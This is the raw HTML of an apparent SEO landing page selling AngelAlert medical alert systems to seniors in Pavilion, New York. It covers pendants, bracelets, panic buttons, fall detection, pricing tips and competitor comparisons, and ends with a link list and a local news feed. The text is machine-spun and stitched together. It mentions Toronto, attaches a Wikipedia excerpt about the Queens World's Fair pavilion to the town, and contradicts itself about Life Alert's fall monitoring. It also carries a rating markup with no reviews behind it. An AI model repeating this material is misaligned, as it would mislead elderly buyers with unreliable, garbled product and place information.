itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-nav-bar" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-51"><a href="https://angelalertsystems.com/" itemprop="url"><span itemprop="name">Areas Served</span></a>
<ul class="sub-menu">
	<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="https://angelalertsystems.com/medical-alert-systems-new-york-ny/" itemprop="url"><span itemprop="name">New York City</span></a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-480"><a href="https://angelalertsystems.com/medical-alert-systems-buffalo-ny/" itemprop="url"><span itemprop="name">Buffalo</span></a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-481"><a href="https://angelalertsystems.com/medical-alert-systems-rochester-ny/" itemprop="url"><span itemprop="name">Rochester</span></a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-482"><a href="https://angelalertsystems.com/medical-alert-systems-yonkers-ny/" itemprop="url"><span itemprop="name">Yonkers</span></a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-483"><a href="https://angelalertsystems.com/medical-alert-systems-syracuse-ny/" itemprop="url"><span itemprop="name">Syracuse</span></a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-484"><a href="https://angelalertsystems.com/medical-alert-systems-albany-ny/" itemprop="url"><span itemprop="name">Albany</span></a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-485"><a href="https://angelalertsystems.com/medical-alert-systems-new-rochelle-ny/" itemprop="url"><span itemprop="name">New Rochelle</span></a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-52"><a itemprop="url"><span itemprop="name">Our Systems</span></a>
<ul class="sub-menu">
	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://angelalertsystems.com/systems-mobile-based/" itemprop="url"><span itemprop="name">Mobile Based &#8211; On The Go</span></a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://angelalertsystems.com/medical-alert-systems-for-the-home/" itemprop="url"><span itemprop="name">Home Based &#8211; At Home</span></a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-395"><a href="https://angelalertsystems.com/pricing/" itemprop="url"><span itemprop="name">Pricing</span></a></li>
</ul>
</li>
<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://angelalertsystems.com/how-it-works/" itemprop="url"><span itemprop="name">How it Works</span></a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://angelalertsystems.com/about-us/" itemprop="url"><span itemprop="name">About us</span></a>
<ul class="sub-menu">
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://angelalertsystems.com/request-a-brochure/" itemprop="url"><span itemprop="name">Request a Brochure</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://angelalertsystems.com/blog" itemprop="url"><span itemprop="name">Blog</span></a></li>
</ul>
</li>
</ul></nav></div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-960 post type-post status-publish format-standard category-new-york entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2018-06-17T14:33:00+00:00">June 17, 2018</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://angelalertsystems.com/author/admin/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">admin</span></a></span>  </p><h1 class="entry-title" itemprop="headline">Medical Alert Systems Pavilion, NY</h1>
</header><div class="entry-content" itemprop="text"><div id="parallax_container5" class="parallax-window-container adamrob_parallax_container_fullwidth "><section id="parallax_5" class="adamrob_parallax adamrob_parallax_fullwidth " style="height:500px;background-image: url(https://angelalertsystems.com/wp-content/uploads/2016/05/hero-main-angelalert-copy.jpg);background-size: cover;" speed="0"><div id="parallax_5_content" class="adamrob_pcontainer" style="height:500px;"><div id="parallax_5_posttitle" class="adamrob_parallax_posttitle" style="text-align:right; padding:20px;"><div style=""></div></div><div id="parallax_5_postcontent" class="adamrob_parallax_postcontent" id="5_parallax_content_post" style="padding:20px;"><div id="24_parallax_content_post" style="padding: 20px;">
<div style="background-color: rgba(0, 0, 0, 0.7);">
<h1 style="text-align: center; color: #ffffff;">Perfect In Case of Slips or Falls!</h1>
<p style="text-align: center;"><span style="color: #ffffff;">Get Security and Protection for Yourself or Your Loved ones with our Medical Alert Systems. </span><br />
<span style="color: #ffffff;">  Stay Safe in Your Own Home.</span> <span style="color: #ffffff;"> Don&#8217;t Delay &#8211; Call Today!</span></p>
<p style="text-align: center;"><a class="btn" href="tel://718-790-4036"><span style="color: #ffffff;" class="mb-text">CALL (718) 790-4036</span></a></p>
<p style="text-align: center;"><span style="color: #ffffff;"> Call hours &#8211; Mon-Sun 7am-7pm</span></p>
</div>
</div>
<style> 
.btn{ 
background: #3498db; 
background-image: -webkit-linear-gradient(top, #3498db, #2980b9);
background-image: -moz-linear-gradient(top, #3498db, #2980b9);
background-image: -ms-linear-gradient(top, #3498db, #2980b9); 
background-image: -o-linear-gradient(top, #3498db, #2980b9); 
background-image: linear-gradient(to bottom, #3498db, #2980b9); 
-webkit-border-radius: 28; 
-moz-border-radius: 28; 
border-radius: 28px; 
font-family: Arial; 
color: #ffffff; 
font-size: 20px; 
padding: 10px 20px 10px 20px; 
text-decoration: none; 
} </p>
<p>.btn:hover{ 
background: #3cb0fd; 
background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db); 
background-image: -moz-linear-gradient(top, #3cb0fd, #3498db); 
background-image: -ms-linear-gradient(top, #3cb0fd, #3498db); 
background-image: -o-linear-gradient(top, #3cb0fd, #3498db); 
background-image: linear-gradient(to bottom, #3cb0fd, #3498db); 
text-decoration: none;</p>
<p>} 
</style>
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton
{display:block; height:80px; position:fixed; width:100%; left:0;
bottom:-20px; border-top:2px solid rgba(51,187,51,1);
background:url(https://callnowbutton.com/phone/callbutton01.png) center 10px no-repeat #009900;
text-
decoration:none; box-shadow:0 0 5px #888; -webkit-box-shadow:0 0 5px #888; -moz-box-shadow:0 0
5px #888; z-index:9999;}}</style>
<p><a href="tel:718-790-4036"
onclick="_gaq.push(['_trackEvent', 'Contact', 'Call Now Button', 'Phone']);"
id="callnowbutton">&nbsp;</a></p>
</div></div></div></section>
<hr />
<h2>Medical Alert Systems for Seniors in Pavilion, New York</h2>
<div id="attachment_477" style="width: 510px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-477" decoding="async" class="wp-image-477 size-full" src="https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1.jpg" alt="A usb medical alert system " width="500" height="335" srcset="https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1.jpg 500w, https://angelalertsystems.com/wp-content/uploads/2018/06/USB-Medical-Alert-Bracelet-Review-1-300x201.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-477" class="wp-caption-text">AngelAlert<br />Pavilion<br />(718) 790-4036<br />https://angelalertsystems.com</p></div>
<p>A <a href="https://angelalertsystems.com/medical-alert-systems-oakfield-ny/">medical alert system</a> in Pavilion can offer numerous senior and handicapped people with the ability to reside on their own, and exercise a high degree of self-reliance. Here&#8217;s what you have to understand before signing up with a medical alert system service provider.</p>
<p>Technically, an alert system is normally comprised of a wrist band transmitter&#8211; looking like a wrist watch&#8211; or a necklace-type transmitter that is used at all times. If the individual must have a medical issue or mishap, they can just push a button on the used transmitter to communicate with the medical alert tracking.</p>
<p>This assists the monitoring center expert to better recommend you in case of a medical emergency, and they might also send out emergency medical help if required. Optionally, the tracking center can be advised to likewise get in touch with one or more of your loved ones whenever the assistance button is pressed.The price of a medical alert system can vary according to the level of service you require, but in general they are a very reasonably-priced option to helped living.</p>
<h3>Medical Alert Systems with Fall Detection</h3>
<p>The best Medical alert systems have come a long method in the last 5 years. Today&#8217;s innovative systems can identify when a user has actually fallen instantly.</p>
<div itemscope itemtype="http://schema.org/LocalBusiness">
<h2 itemprop="name"> Pavilion Medical Alert System </h2>
<div itemprop="description"> The best medical alert systems address these risks with reliable devices that can connect seniors with help, keeping them safely independent at their comfort. Learn about the benefits of medical alert systems for you and your loved ones.</div>
<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div> Medical Alert System<br />
      <span itemprop="itemreviewed">Pavilion Medical Alert System </span><br />
      <span itemprop="ratingValue">7</span> out of<br />
      <span itemprop="bestRating">10</span> with<br />
      <span itemprop="ratingCount">21</span> reviews
    </div>
</p></div>
</div>
<h2>Medical Alert Necklace</h2>
<p>Millions of individuals experience a variety of damaging medical conditions, which can consist of cardiovascular issues, diabetes, asthma, neurological conditions, allergies, fainting, epilepsy, memory loss or blindness, among others. Individuals are not safe in their homes in Toronto, for the worry of an attack happening when they are home alone. They may fear to venture out of their homes freely. The scenario becomes all the more major when a person lives alone. Likewise, financial constraints may force him to work, even if he experiences some major debilitating ailment.</p>
<p><a href="https://angelalertsystems.com/medical-alert-systems-south-byron-ny/">Medical Alert necklaces</a> are really helpful for such persons. These necklaces and the pendants with them can be inscribed with brief however crucial medical bio information and the ID of the client&#8211; for instance, his or her name, telephone number, name of the medical professional and a quick description of the individual&#8217;s health problem. They can be made in gorgeous styles in steel, sterling silver or gold.</p>
<p>In addition to the above info, such pendants can likewise be fitted with really small, light-weight and non-intrusive electronic medical alarm transmitter buttons created to alert emergency services in case of a medical problem. For instance, if you slip and fall in your bathroom and fracture your hip, all you have to do is to press the button on your necklace and you can get assist in a short time. This system can link to your home telephone line and place a call for help. Your member of the family, friends and physician receive the alert, and the doctor reaches you with the aid you need. These gadgets may be costly, but a little search may allow you to find you low-cost medical alarm systems. These gadgets are fitted with batteries, which have a quite long life.</p>
<div id="attachment_476" style="width: 510px" class="wp-caption alignright"><img aria-describedby="caption-attachment-476" decoding="async" loading="lazy" class="wp-image-476 size-full" src="https://angelalertsystems.com/wp-content/uploads/2018/06/larmklocka-1-1.jpg" alt="A medical alert system in the wrist of a sleeping elder" width="500" height="411" srcset="https://angelalertsystems.com/wp-content/uploads/2018/06/larmklocka-1-1.jpg 500w, https://angelalertsystems.com/wp-content/uploads/2018/06/larmklocka-1-1-300x247.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-476" class="wp-caption-text">AngelAlert<br />Pavilion<br />(718) 790-4036<br />https://angelalertsystems.com</p></div>
<h2>Medical Alert Bracelet</h2>
<p>Medical alert bracelets are individual alarm systems which connect you to a qualified reaction center in occasion of an emergency. Before you choose to utilize this kind of system, there are a few things you should know, but taking advantage of the systems offered will provide you back your independence, allowing you to live your life as you want, having comfort that reaction groups are just a button press away.</p>
<p>With personal health ending up being more vital to more people, lots of are planning to utilize medical alert bracelets in order to appropriately determine their medical issues in the event of an accident or medical emergency.</p>
<p>The idea of dull medical tags is long gone, as these bracelets are appearing in fashionable designs by an increasing quantity of suppliers, particularly over the Internet. Stylish lockets, pendants, and bracelets are readily available; and medical alert ID bracelets particularly come beaded and in many attractive metals for grownups and children. Forget stainless-steel &#8211; nowadays, medical alert ID bracelets likewise come in gold. These bracelets are now offered in designer designs, making them more appealing to use.</p>
<p>When you choose the very best medical alert bracelet for you, it&#8217;s imperative that you wear the button perpetuity. These are normally waterproof, which suggests there is no need to remove them, ensuring you have defense and assurance you need all times.</p>
<p>As in an emergency, perhaps a slip or fall in the house, all you need to do is push the button on the bracelet. When you push the button a call goes through to a reaction center by means of the base, which is a stylish tool which get connected via your telephone line. It&#8217;s that basic.</p>
<h2>Emergency Buttons and Medical Alert button in 14525</h2>
<p>Panic Buttons for the elderly are offered in lots of choices and with many features. Essentially a panic button is an emergency button which can be pressed in case of an emergency, whether it be a fall, or cardiac arrest. These panic buttons can be worn around the neck or as a bracelet.</p>
<p>Panic buttons can be one way or 2-way. A one method panic button for the elderly will work in one method only. The individual in distress presses a button, which sends out a signal. Usually this will place an emergency call to the numbers already programmed into the system.</p>
<p>When an individual takes the call, he is asked to enter in a number. If the number is gone into correctly, then the system assumes that it is a live person and not an answering device. The system will play the message for the person raising the call.</p>
<p>In a 2-way system, a 2-way communication is developed in between the person in distress and the emergency alert company. This is why it is crucial you select a reliable service provider. It is well worth the few additional dollars invested monthly, in return for quality service and action.</p>
<p>Some 2-way service providers will supply additional service. For instance some alarm business will pull up medical records of the patient to figure out if he has any known medical concerns. This ensures immediate service and can avoid a lot of inconvenience and disappointment.</p>
<p>Panic buttons for the senior can be worn as a bracelet, pendant or on the belt. They are typically water proof so there is no issues with the emergency alert systems getting ruined due to wetness.</p>
<div id="attachment_475" style="width: 510px" class="wp-caption alignleft"><img aria-describedby="caption-attachment-475" decoding="async" loading="lazy" class="wp-image-475 size-full" src="https://angelalertsystems.com/wp-content/uploads/2018/06/f8da9e4889dfbcdeeda04e2f1ad080ec_f5-1-1.jpg" alt="A medical alert system pressed by an elderly" width="500" height="370" srcset="https://angelalertsystems.com/wp-content/uploads/2018/06/f8da9e4889dfbcdeeda04e2f1ad080ec_f5-1-1.jpg 500w, https://angelalertsystems.com/wp-content/uploads/2018/06/f8da9e4889dfbcdeeda04e2f1ad080ec_f5-1-1-300x222.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><p id="caption-attachment-475" class="wp-caption-text">AngelAlert<br />Pavilion<br />(718) 790-4036<br />https://angelalertsystems.com</p></div>
<h2>Senior Alert Systems and Medical Alert Devices FAQ</h2>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Do You want a Home-Based or Mobile System?</li>
</ol>
</li>
</ol>
<p>Initially, medical alert systems were developed to work inside your home, with your landline telephone.</p>
<p>And you can still go that route. Many business likewise now provide the alternative of home-based systems that work over a cellular network, for those who may not have a landline.</p>
<p>With these systems, pressing the wearable call button permits you to speak to a dispatcher through a base system located in your home.</p>
<p>Many business provide mobile alternatives, too. You can use these systems at home, however they&#8217;ll also allow you to call for help while you&#8217;re out and about.</p>
<p>These operate over cellular networks and incorporate GPS innovation. By doing this, if you get lost or push the call button for aid however are unable to talk, the monitoring service can locate you.</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Should You Add a Fall-Detection Feature?</li>
</ol>
</li>
</ol>
<p>Some companies offer the option of automatic fall detection, for an additional monthly fee. Manufacturers say these devices sense falls when they occur and automatically contact the dispatch center, just as they would if you had pressed the call button.</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Whats the Cost?</li>
</ol>
</li>
</ol>
<p>Fees. Beware of complicated pricing plans and hidden fees. Look for a company with no extra fees related to equipment, shipping, installation, activation, or service and repair. Don&rsquo;t fall for scams that offer free service or &ldquo;donated or used&rdquo; equipment.<br />
Contracts. You should not have to enter into a long-term contract. You should only have to pay ongoing monthly fees, which should range between $25 and $45 a month (about $1 a day). Be careful about paying for service in advance, since you never know when you&rsquo;ll need to stop the service temporarily (due to a hospitalization, for instance) or permanently.<br />
Guarantee and cancellation policies. Look for a full money-back guarantee, or at least a trial period, in case you are not satisfied with the service. And you&rsquo;ll want the ability to cancel at any time with no penalties (and a full refund if monthly fees have already been paid).<br />
Discounts. Ask about discounts for multiple people in the same household, as well as for veterans, membership organizations, medical insurance or via a hospital, medical or care organization. Ask if the company offers any discount options or a sliding fee scale for people with lower incomes.<br />
Insurance. For the most part, Medicare and private insurance companies will not cover the costs of a medical alert. In some states Medicaid may cover all or part of the cost. You can check with your private insurance company to see if it offers discounts or referrals.<br />
Tax deductions. Check with your tax professional to find out if the cost of a medical alert is tax deductible as a medically necessary expense.</p>
<h2>Where can i buy a Personal Emergency Response System in Pavilion, NY</h2>
<p><iframe loading="lazy" src="https://maps.google.com/maps? f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=Pavilion,NY,US&amp;ie=UTF8&amp;z=12&amp;t=m&amp;iwloc=near&amp;output=embed" width="800" height="250" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>A medical alarm can produce a huge difference in the lives of elderly people and people with special needs. Also known as a medical alert or Personal Emergency Response System (PERS), it was created to signal the presence of a hazard needing instant awareness and summon emergency medical workers. Seniors or disabled people residing by themselves are the primary users of this kind of device.</p>
<p>Household accidents are common, but there are instances where they can be fatal. These are mostly cases where victims may have made it if help had showed up sooner. Seniors or individuals with disabilities have a higher risk for these things, and may be unable to cope with them without having assistance. This is when a medical alarm could be invaluable.</p>
<p>The standard of help that wearers of medical alert system have entitlement to is another major selling point. People who answer calls at the monitoring center are trained to handle medical emergencies and will provide instant assistance. Users&rsquo; private information is usually kept on file to ensure that good care and precautions are taken when responding to medical problems or emergencies.</p>
<p>Among the reasons why elderly people move to assisted living facilities and leave their homes is the fear that there won&rsquo;t be any one to help in an emergency or accident while living alone. However, there are many who feel that they may lose their sense of independence inside a an elderly care facility or retirement home. Using a medical alarm can successfully eliminate the primary reason for going into an assisted living situation and allows seniors to have their dignity and freedom intact.<br />
Just like all consumer products, medical alert systems vary in terms of price and features such as range, hours of standby power, repair and replacement options, payment options, and setup time. There are numerous providers and vendors for this service, so it is important to do some research and product comparison before buying. This way, users can be assured of a product that fits their needs and lifestyle.</p>
<h2>Elderly Monitoring System in Genesee County</h2>
<p>Elderly monitoring system technology is not new, and yet many seniors are resistant to using them. They often feel they intrude on their privacy. However, there are many benefits to choosing an elderly monitoring system.</p>
<p>The biggest benefit of all is that it can allow seniors to stay in their homes longer. It is often called age in place technology. As seniors age, and their risks of accident, injury, and falls increase, many family members and loved ones start to worry. What would happen if the senior were to get hurt or become sick, and be unable to call for help? A small bump in the road could turn into a life-threatening situation. However, elderly monitoring systems provide the senior a way of being alone, without being without help.</p>
<p>Such systems allow seniors to remain in their homes rather than using assisted living facilities, and at a fraction of the price. This means seniors can maintain a lot of their independence, while still protecting their health and remaining safe.</p>
<p>Another benefit of choosing an elderly monitoring system is that it reduces the stress and worry for family and caregivers. Knowing that mom or dad has the ability to call for help in an emergency situation means that there will be a lot less nagging, and a lot more enjoying.</p>
<p>Many caregivers are unpaid family members trying to juggle the stresses of their own life, career, and family, with that of caring for a loved ones. A monitoring system can help take some of the worry and stress away, and lighten the load for the caregiver.</p>
<h2>Compare Medical Alert Systems</h2>
<p>It is a common practice for companies to compare their medical alert systems with those produced by other companies. Besides, companies provide comparison of their own products. Some of these alert systems come with warranty whereas some do not have one. Many of these products are endorsed by major medical foundations.</p>
<h3>Life Alert</h3>
<p>Life Alert is one of the best known medical alert systems on the market today. They are famous for the &#8220;I&#8217;ve fallen and can&#8217;t get up&#8221; TV commercials. They have two major product lines; Life Alert 50+ and Life Alert Classic.</p>
<p>The good:</p>
<p>Life Alert is built around medical alert monitoring and do not have any other product lines. They have been a player in the industry for years and have built one of the best offerings available. They offer several features such as fire, carbon monoxide, and fall monitoring. There is installation service available. They also offer a refund if the user dies alone in their home.</p>
<p>The bad:</p>
<p>The monthly costs are much higher than other services. This is due one of the largest and best known companies in the industry. Purchasing medical alert system is difficult and sales reps seemed to give differing information on each call. They have 24 hour monitoring but customer service is only available during business hours. They require a 3 year contract, which is much longer than any competitor. Additional options are expensive to add and increase monthly fees. They do not have activity monitoring or automated system testing. While they have many features, there is no fall monitor option available.</p>
<h3>Medic Alert</h3>
<p>Med Alert Systems are not things worn only by seniors. Today anyone with medical issues can own one. This includes teenagers and elderly people alike. Who would benefit from these medical alert systems?</p>
<p>Anyone who is having serious medical issues, mobility issues, is under medication, is afraid to stay alone at home fall in this category.</p>
<p>It is nothing to be ashamed and you are not too young or too old to own one. More and more teenagers are using med alert systems as well. Diseases such as Asthma, Heart Attacks make it necessary to have a personal emergency system handy.</p>
<h3>Walmart</h3>
<p>Walmart is a highly popular store chain, beloved by thousands of Americans for their low prices and wide choice of offers. While browsing their online store shelves you may come across some medical alert buttons as well. For example, they have a huge stockpile of different LogicMark units, but they also present GreatCall products, like their highly popular Splash button.</p>
<h3>Amazon</h3>
<p>The worlds first 2-way emergency pendant communicator. Emergencies can happen in all parts of a home and frequently right outside a home in the yard or driveway. So whether you are just checking in with a friend, need some quick help from a neighbor, or are in an emergency, your portable communicator pendant will allow you to communicate your message instantly and efficiently from anywhere in and around your home. All with ONE button activation. Safety &#8211; Carry the emergency call button all over your home and yard with you, even in the shower.</p>
<h2>Our Services</h2>
<p><a href="https://angelalertsystems.com/systems-home-based/">Our Systems &#8211; Home Based</a><br />
<a href="https://angelalertsystems.com/systems-mobile-based/">Our Systems &#8211; Mobile Based</a><br />
<a href="https://angelalertsystems.com/how-it-works/">How it Works</a><br />
<a href="https://angelalertsystems.com/pricing/">Pricing</a><br />
<a href="https://angelalertsystems.com/contact-us/">About Us</a><br />
<a href="https://angelalertsystems.com/request-a-brochure/">Request a Brochure</a></p>
<p>AngelAlert<br />
Address: Pavilion, NY 14525, USA<br />
Phone: (718) 790-4036</p>
<h2>Major Cities we service around New York</h2>
<p><a href="https://angelalertsystems.com/medical-alert-systems-new-york-ny/">New York City</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-buffalo-ny/">Buffalo</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-rochester-ny/">Rochester</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-yonkers-ny/">Yonkers</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-syracuse-ny/">Syracuse</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-albany-ny/">Albany</a><br />
<a href="https://angelalertsystems.com/medical-alert-systems-new-rochelle-ny/">New Rochelle</a></p>
<h2>More NY Cities we Service:</h2>
<li><a href="https://angelalertsystems.com/medical-alert-systems-savannah-ny/" title="Medical Alert Systems Savannah, NY">Medical Alert Systems Savannah, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-new-hampton-ny/" title="Medical Alert Systems New Hampton, NY">Medical Alert Systems New Hampton, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-new-haven-ny/" title="Medical Alert Systems New Haven, NY">Medical Alert Systems New Haven, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-glenfield-ny/" title="Medical Alert Systems Glenfield, NY">Medical Alert Systems Glenfield, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-saranac-lake-ny/" title="Medical Alert Systems Saranac Lake, NY">Medical Alert Systems Saranac Lake, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-mohegan-lake-ny/" title="Medical Alert Systems Mohegan Lake, NY">Medical Alert Systems Mohegan Lake, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-cranberry-lake-ny/" title="Medical Alert Systems Cranberry Lake, NY">Medical Alert Systems Cranberry Lake, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-hartford-ny/" title="Medical Alert Systems Hartford, NY">Medical Alert Systems Hartford, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-grahamsville-ny/" title="Medical Alert Systems Grahamsville, NY">Medical Alert Systems Grahamsville, NY</a></li><li><a href="https://angelalertsystems.com/medical-alert-systems-ghent-ny/" title="Medical Alert Systems Ghent, NY">Medical Alert Systems Ghent, NY</a></li>
<div class="wikipedia"><h3>New York State Pavilion</h3><p>The New York State Pavilion is a historic world's fair pavilion at Flushing Meadows–Corona Park in Flushing, Queens, New York. The New York State Pavilion was designed in 1962 for the 1964 New York World's Fair by architects Philip Johnson and Richard Foster, with structural engineer Lev Zetlin.</p><p>The pavilion consists of three components of reinforced concrete and steel construction: the "Tent of Tomorrow", Observation Towers, and "Theaterama".[2]</p><p>The Tent of Tomorrow is elliptical in plan, and its sixteen 100-foot reinforced concrete piers once supported the largest cable suspension roof in the world. The main floor of the Tent was a large scale design of a Texaco highway map of New York State, made of terrazzo. An idea floated after the fair to use the floor for the World Trade Center didn't materialize.</p></div>
<div class="ss-local-rss"><div class="rss_header"><h2><a href="https://news.google.com/topics/CAAqIQgKIhtDQkFTRGdvSUwyMHZNSGt3TkhJU0FtVnVLQUFQAQ?amp;hl=en&amp;amp;gl=US&amp;hl=en-US&amp;gl=US&amp;ceid=US:en" rel="nofollow" class="rss_title">Pavilion - Latest - Google News</a> <span class="rss_description"> Google News</span></h2></div><ul>
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Eight Livingston County veterans honored by Sen. Helming - Fingerlakes1.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Eight Livingston County veterans honored by Sen. Helming</a>  Fingerlakes1.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Alexander town board candidate issues apology for statement in letter - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Alexander town board candidate issues apology for statement in letter</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTE9vT29HQklCQTNVRmFLS1VYVHJYeDZVV0h5dXNpcFRSaVRtN2ItWUFZRDIwdkNldmgwbUltd2JmMmpxeU5LT3Vtb1o5Sm1wdjA3RFV4N29FU01FVXhsS2JCU21kMjE5ejd3R0NRcmhhSHQ2eUdFTG80?oc=5" rel="nofollow">
						George W. “Bill” Parry, Jr. - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMid0FVX3lxTE9vT29HQklCQTNVRmFLS1VYVHJYeDZVV0h5dXNpcFRSaVRtN2ItWUFZRDIwdkNldmgwbUltd2JmMmpxeU5LT3Vtb1o5Sm1wdjA3RFV4N29FU01FVXhsS2JCU21kMjE5ejd3R0NRcmhhSHQ2eUdFTG80?oc=5" target="_blank">George W. “Bill” Parry, Jr.</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/CBMickFVX3lxTE5IcHNpQWhMclNkSEJaa3k5LW9FRGluZTFDLWpucTBsd00xZHlHTlk1eTZsV2cyajI0TDFUQkRsS011SVpBa2ViTi1XMktQRjJnR2dHb3dGZFNTT1p5Y1k0bXpac0tjTC1JQXpEUllHUmV4QQ?oc=5" rel="nofollow">
						Suzanne M. Mogavero - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/CBMickFVX3lxTE5IcHNpQWhMclNkSEJaa3k5LW9FRGluZTFDLWpucTBsd00xZHlHTlk1eTZsV2cyajI0TDFUQkRsS011SVpBa2ViTi1XMktQRjJnR2dHb3dGZFNTT1p5Y1k0bXpac0tjTC1JQXpEUllHUmV4QQ?oc=5" target="_blank">Suzanne M. Mogavero</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Police agencies on the watch for impaired drivers - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Police agencies on the watch for impaired drivers</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						New director wants Richmond to be 'trusted resource' in changing times - The Batavian
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">New director wants Richmond to be 'trusted resource' in changing times</a>  The Batavian</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Geneseo Community Players set auditions for 'Almost, Maine' - Livingston County News
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Geneseo Community Players set auditions for 'Almost, Maine'</a>  Livingston County News</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						No wrath from Khan: Dental dog gives Halloween help - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">No wrath from Khan: Dental dog gives Halloween help</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Coloring contest winner gets fire truck ride in Batavia - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Coloring contest winner gets fire truck ride in Batavia</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						Batavia Downs hosts its first Trick or Treat at the Track - TheDailyNewsOnline.com
					</a>
				</span>
				<div>
					<p>
<a href="https://news.google.com/rss/articles/[base64]?oc=5" target="_blank">Batavia Downs hosts its first Trick or Treat at the Track</a>  TheDailyNewsOnline.com</p>
				</div>
			</li>
            
            <li>				<span class="title">
					<a href="https://news.google.com/rss/articles/[base64]?oc=5" rel="nofollow">
						GENESEE COUNTY SHERIFF’S REPORT/October 30, 2025 - Video News Service
					</a>
				</span>
				<div>
